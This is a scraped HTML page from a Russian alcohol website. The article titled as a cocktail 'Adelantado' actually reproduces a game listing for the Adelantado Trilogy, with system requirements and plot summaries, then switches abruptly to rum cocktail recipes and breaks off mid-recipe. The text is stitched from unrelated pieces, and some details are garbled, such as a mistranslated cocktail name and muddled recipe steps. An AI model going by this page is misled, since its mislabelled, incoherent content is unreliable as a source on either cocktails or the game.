  .u1434bc1b3d2e31ab78afccfe9e5409f0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1434bc1b3d2e31ab78afccfe9e5409f0:active, .u1434bc1b3d2e31ab78afccfe9e5409f0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1434bc1b3d2e31ab78afccfe9e5409f0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1434bc1b3d2e31ab78afccfe9e5409f0 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1434bc1b3d2e31ab78afccfe9e5409f0 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u1434bc1b3d2e31ab78afccfe9e5409f0:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Трилогия Аделантадо - ПродуктАлко</title>
  <meta name="description" content="Коктейль Аделантадо Трилогия Аделантадо. Книга 1-3 / Adelantado Trilogy. Book 1-3 (2013) Год выпуска: 2013 Жанр: симулятор, стратегия Разработчик:">
  <link rel="canonical" href="/koktejli/trilogiya-adelantado.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/koktejli/trilogiya-adelantado.html#primaryimage","inLanguage":"ru-RU","url":"/images/trilogiyaadelantado_F6BB95F7.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/koktejli/trilogiya-adelantado.html#webpage","url":"https://produktalko.com/koktejli/trilogiya-adelantado.html","name":"\u0422\u0440\u0438\u043b\u043e\u0433\u0438\u044f \u0410\u0434\u0435\u043b\u0430\u043d\u0442\u0430\u0434\u043e - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/koktejli/trilogiya-adelantado.html#primaryimage"},"datePublished":"2019-11-15T08:44:08+00:00","dateModified":"2019-11-15T08:44:08+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c \u0410\u0434\u0435\u043b\u0430\u043d\u0442\u0430\u0434\u043e \u0422\u0440\u0438\u043b\u043e\u0433\u0438\u044f \u0410\u0434\u0435\u043b\u0430\u043d\u0442\u0430\u0434\u043e. \u041a\u043d\u0438\u0433\u0430 1-3 / Adelantado Trilogy. Book 1-3 (2013) \u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430: 2013 \u0416\u0430\u043d\u0440: \u0441\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440, \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f \u0420\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a:","breadcrumb":{"@id":"https://produktalko.com/koktejli/trilogiya-adelantado.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/koktejli/trilogiya-adelantado.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/koktejli/trilogiya-adelantado.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/koktejli/trilogiya-adelantado.html","url":"https://produktalko.com/koktejli/trilogiya-adelantado.html","name":"\u0422\u0440\u0438\u043b\u043e\u0433\u0438\u044f \u0410\u0434\u0435\u043b\u0430\u043d\u0442\u0430\u0434\u043e"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.3' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.3' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/482">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2Ftrilogiya-adelantado.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2Ftrilogiya-adelantado.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/koktejli" itemprop="item"><span itemprop="name">Коктейли</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-11-15">15.11.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Коктейль Аделантадо</h1>
                  <h2>Трилогия Аделантадо. Книга 1-3 / Adelantado Trilogy. Book 1-3 (2013)</h2>
                  <p style="clear: both"><img decoding="async" src="/images/trilogiyaadelantado_F6BB95F7.jpg"></p>
                  <p>Год выпуска: 2013<br>
                  Жанр: симулятор, стратегия<br>
                  Разработчик: Whiterra<br>
                  Издательство: Nevosoft<br>
                  Сайт разработчика: http://www.whiterra.com/<br>
                  Язык интерфейса: Русский<br>
                  Платформа: PC</p>
                  <p>Системные требования:<br>
                  √ Операционная система: Microsoft® Windows® XP / Vista / 7 / 8<br>
                  √ Процессор: 1.2 GHz+<br>
                  √ Оперативная память: 1 Gb+<br>
                  √ Видеокарта: 512 Mb+<br>
                  √ Аудио-карта: Звуковое устройство, совместимое с DirectX® 9.0c<br>
                  √ Жесткий диск: 132 Mb+</p>
                  <p>Описание:<br>
                  Испания. Эпоха великих открытий. Королева вызывает к себе верного офицера Дона Диего Де Леона<br>
                  и рассказывает ему о том, что в Новые Земли была отправлена экспедиция за золотом.<br>
                  Но от неё долгое время не приходило никаких вестей. У королевы плохое предчувствие. Она назначает<br>
                  своего доверенного офицера Аделантадо губернатором-первооткрывателем новых земель и возлагает<br>
                  на него важную миссию &#8212; по возможности спасти пропавшую экспедицию и собрать такое важное<br>
                  для испанской казны золото. При этих переговорах присутствует один из министров, который в тайне<br>
                  хочет присвоить себе лавры спасителя и добытчика золота. Он договаривается с головорезом по имени<br>
                  Пабло Родригес, чтобы тот выполнил королевскую миссию первым. Оба героя отправляются в путь.<br>
                  Доп. информация:<br>
                  Установи играй</p>
                  <p style="clear: both"><img decoding="async" src="/images/trilogiyaadelantado_8F8F6A03.jpg"><br>
                  <img decoding="async" src="/images/trilogiyaadelantado_19D14AB1.jpg"><br>
                  <img decoding="async" src="/images/trilogiyaadelantado_22FFBFC4.jpg"></p>
                  <p style="clear: both">Трилогия Аделантадо. Книга 2 / Adelantado Trilogy. Book 2<br>
                  <img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="/images/trilogiyaadelantado_A2B98E7E.jpg">Год выпуска: 2013<br>
                  Жанр: симулятор, стратегия<br>
                  Разработчик: Whiterra<br>
                  Издательство: Nevosoft<br>
                  Сайт разработчика: http://www.whiterra.com/<br>
                  Язык интерфейса: Русский<br>
                  Платформа: PC</p>
                  <p>Системные требования:<br>
                  √ Операционная система: Microsoft® Windows® XP / Vista / 7 / 8<br>
                  √ Процессор: 1.2 GHz+<br>
                  √ Оперативная память: 1 Gb+<br>
                  √ Видеокарта: 512 Mb+<br>
                  √ Аудио-карта: Звуковое устройство, совместимое с DirectX® 9.0c<br>
                  √ Жесткий диск: 132 Mb+</p>
                  <p>Описание:<br>
                  Храбрый Дон Диего де Леон, известный под титулом Аделантадо (губернатор-первооткрыватель новых земель), нашел новый путь и продолжает свою миссию. Он стремится спасти выживших участников затерявшейся экспедиции, обрести славу и найти золото для королевы Испании. Однако его собственная экспедиция в подавленном состоянии. Кто-то начинает бунтовать и покидает Дона Диего, кто-то остается верным. Вместе они продвигаются через дикие джунгли и бесконечные болота. Атмосфера мрачна, но Аделантадо старается всех поддержать и внушить командный дух. Его вечный соперник &#8212; наемник-головорез Командор Пабло Родригес &#8212; теперь еще злее, чем раньше. Вас ждут новые приключения, новые квесты, улучшенная графика и захватывающий геймплей! Помогите Аделантадо найти новые земли и спасти выживших! Подружитесь с коренными жителями и окажите им помощь!<br>
                  Доп. информация:<br>
                  Установи играй</p>
                  <p style="clear: both"><img decoding="async" src="/images/trilogiyaadelantado_8F8F6A03.jpg"><br>
                  <img decoding="async" src="/images/trilogiyaadelantado_19D14AB1.jpg"><br>
                  <img decoding="async" src="/images/trilogiyaadelantado_22FFBFC4.jpg"></p>
                  <p style="clear: both">Трилогия Аделантадо. Книга 3 / Adelantado Trilogy. Book 3<br>
                  <img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="/images/trilogiyaadelantado_F1FB5DCD.jpg">Год выпуска: 2013<br>
                  Жанр: симулятор, стратегия<br>
                  Разработчик: Whiterra<br>
                  Издательство: Nevosoft<br>
                  Сайт разработчика: http://www.whiterra.com/<br>
                  Язык интерфейса: Английский<br>
                  Платформа: PC</p>
                  <p>Системные требования:<br>
                  √ Операционная система: Microsoft® Windows® XP / Vista / 7 / 8<br>
                  √ Процессор: 1.2 GHz+<br>
                  √ Оперативная память: 1 Gb+<br>
                  √ Видеокарта: 512 Mb+<br>
                  √ Аудио-карта: Звуковое устройство, совместимое с DirectX® 9.0c<br>
                  √ Жесткий диск: 132 Mb+</p>
                  <p>Описание:<br>
                  Продолжение игры начинается сразу после завершения предыдущей главы. Дон Диего оказывается на вершине высокого утеса, где он наталкивается на камень, который рассказывает историю о древних и таинственных странах и их прекрасных, но опасных жителях. Несмотря на трудности, которые ждут впереди, отважный исследователь должен двигаться вперед и закончить поиски, чтобы найти потерянную экспедицию.<br>
                  Доп. информация:<br>
                  Установи играй</p>
                  <h2>7 рецептов освежающих коктейлей от бармена</h2>
                  <h2>Decollage</h2>
                  <p style="clear: both"><img decoding="async" src="/images/7retseptovosvezhayushixkokteyleyotbarmen_45CE646C.jpg"></p>
                  <p>Сердце коктейля – ром и персиковый ликер. Ингредиенты 45 мл ром Bacardi, 15 мл персикового ликера, 30 мл свежевыжатого лимонного сока, 15 мл сахарного сиропа, 3 капли персикового биттера, содовая или газированная вода</p>
                  <p>Рецепт Положите первые пять ингредиентов в шейкер со льдом. Энергично встряхните. Процедите в стакан, полный льда. Долейте содовую. Украсьте долькой лимона или персика.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/koktejl-kuba-libre-cuba-libre-svobodnaya-kuba-2.html" target="_blank" class="udbc6a3e1bbeb6183b621727f670e1e72">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Коктейль Куба Либре (Cuba Libre), Свободная Куба</span>
                    </div></a>
                  </div>
                  <h2>Gypsy Water</h2>
                  <p style="clear: both"><img decoding="async" src="/images/7retseptovosvezhayushixkokteyleyotbarmen_5AA5D87B.jpg"></p>
                  <p>Коктейль придумал бармен Давид Кордоб во время поездки в Аргентину. Его вдохновили арбузный рынок и цыгане. Ингредиенты 60 мл рома, 50 гр замороженных кубиков арбуза, 30 мл свежевыжатого лимонного сока, лайм</p>
                  <p>Рецепт Заранее подготовьте замороженные кубики арбуза, которые вместе с ромом и лимонным соком закиньте в шейкер. Резко встряхните. Разлейте в охлажденные или замороженные стаканы. Дополните лаймом.</p>
                  <h2>Un clasico</h2>
                  <p style="clear: both"><img decoding="async" src="/images/7retseptovosvezhayushixkokteyleyotbarmen_84E16309.jpg"></p>
                  <p>Есть правило – никогда не мешайте красное вино с арбузом. Однако если хочется удивить вкусовые рецепторы, то приготовьте коктейль Un clasico, невероятно похожий на испанскую сангрию. Ингредиенты 45 мл рома, 45 мл коньячного ликера, 15 мл испанского ликера «43», 30 мл красного вина, 10 мл сахарного сиропа, арбуз</p>
                  <p>Рецепт Разрежьте арбуз кубиками, положите в шейкер хорошо взболтайте. Добавьте остальные ингредиенты со льдом и энергично встряхните. Дважды процедите в стакан, полный льда. Подавайте с ломтика арбуза.</p>
                  <h2>Air Mail</h2>
                  <p style="clear: both"><img decoding="async" src="/images/7retseptovosvezhayushixkokteyleyotbarmen_004789A7.jpg"></p>
                  <p>Классический коктейль с шампанским прославился еще в 1949 году, однако и сейчас его можно найти в меню лучших заведений мира. Уникальное сочетание рома и шампанского. По традиции, коктейль «Воздушная почта» подают с почтовой маркой, приклеенной на влажный бокал. Ингредиенты 60 мл рома, 15 мл свежевыжатого лимонного сока, чайная ложка меда, шампанское</p>
                  <p>Рецепт Смешайте ром, сок и лимон в стакане для смешивания и размешайте до растворения меда. Добавьте лед и хорошо перемешайте. Влейте шампанское. Подавайте в высоком бокале для шампанского, украшенном почтовой маркой.</p>
                  <h2>Daisy de Santiago</h2>
                  <p style="clear: both"><img decoding="async" src="/images/7retseptovosvezhayushixkokteyleyotbarmen_55F67835.jpg"></p>
                  <p>Любимый напиток Эрнеста Хемингуэйя и Уильяма Фолкнера. Ингредиенты 60 мл рома Bacardi, 20 мл cока лайма, 5 мл сахарного сиропа, 20 мл желтого шартреза, ягоды</p>
                  <p>Рецепт Перемешать все и перелить в бокал заполненный колотым льдом. Украсить мятой и свежими ягодами. Долить Шартрез.</p>
                  <h2>Sunshine (No 2)</h2>
                  <p style="clear: both"><img decoding="async" src="/images/7retseptovosvezhayushixkokteyleyotbarmen_BA5FF0D0.jpg"></p>
                  <p>Самый легкий коктейль лета! Ингредиенты 15 мл лимонного сока, 2 чайных ложки смородиного ликера, 30 мл сухого вермута, 30 мл рома</p>
                  <p>Рецепт Смешать все ингредиенты, хорошо встряхнуть и процедить в бокал для коктейля.</p>
                  <h2>Missionary&#8217;s Downfall</h2>
                  <p style="clear: both"><img decoding="async" src="/images/7retseptovosvezhayushixkokteyleyotbarmen_9E1ABD90.jpg"></p>
                  <p>Коктейль «Заманите к себе звезд» был создан в 1930 году легендарным ресторатором Доном Бичкамбером для голливудских звезд. Говорят, что особенными поклонниками этого коктейля были Марлен Дитрих и Чарли Чаплин. Ингредиенты 12 свежих мятных листьев, 60 мл рома, 15 мл персикового шнапса, 45 мл свежевыжатого сока лайма, 60 мл свежевыжатого ананасового сока, 15 мл сахарного сиропа</p>
